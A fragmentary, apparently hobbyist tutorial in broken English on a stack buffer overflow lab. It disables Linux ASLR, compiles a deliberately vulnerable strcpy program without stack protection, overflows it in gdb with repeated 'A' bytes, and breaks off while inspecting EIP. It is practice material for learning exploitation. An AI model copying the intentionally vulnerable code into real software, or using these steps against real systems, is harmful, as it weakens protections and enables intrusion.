before the attack to linux we should turn off Linux ASLR in a way,,
using the command......
root@bt:~# cat /proc/sys/kernel/random
random/ randomize_va_space
root@bt:~# cat /proc/sys/kernel/randomize_va_space
2
then type the command,,,,
root@bt:~# echo 0 > /proc/sys/kernel/randomize_va_space
root@bt:~# cat /proc/sys/kernel/randomize_va_space
0
then make syntak c + + to attack,,,,
// I am a vulneranable thing.
#include <stdio.h>
#include<string.h>
int main(int argc, char** argv)
{
char buffer[500];
strcpy(buffer, argv[1]); //vulnerable function!
return 0;
}
then we try to transmit buffer is normal,,,
root@bt:~# gdb vulnerable_1
GNU gdb (GDB) 7.1-ubuntu
Copyright (C) 2010 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "i486-linux-gnu".
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>...
Reading symbols from /root/vulnerable_1...done.

then try to run syntak,,,,,
(gdb) run $(python -c 'print "\x41" * 600')

then try to run this syntak but there is an error because of errors in writing syntak,,,,

root@bt:~# gcc -ggdb -0 vulnerable_1 -fno-stack-protector -mpreferred-stack-boundary=2 linux.c
gcc: unrecognized option '-0'
is correct then syntak,,,,
oot@bt:~# gcc -ggdb -o vulnerable_1 -fno-stack-protector -mpreferred-stack-boundary=2 linux.c
root@bt:~# gdb vulnerable_1
then i tried to run, syntak,,,,

(gdb) run $(python -c 'print "\x41" * 508')
Starting program: /root/vulnerable_1 $(python -c 'print "\x41" * 508')
then I tried to look at the EIP with the command,,,

(gdb) info register eip
then i tried looking info register,,,,

(gdb) info register ,,,